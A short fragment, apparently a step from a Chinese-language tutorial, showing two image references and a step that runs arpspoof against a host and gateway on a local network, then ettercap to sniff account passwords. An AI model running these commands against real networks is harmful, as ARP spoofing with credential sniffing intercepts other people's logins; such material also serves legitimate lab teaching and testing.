 3.在终端中输入arpspoof -t 192.168.1.105 192.168.1.1 -i eth0,并输入ettercap -Tq -i eth0进行账号密码嗅探;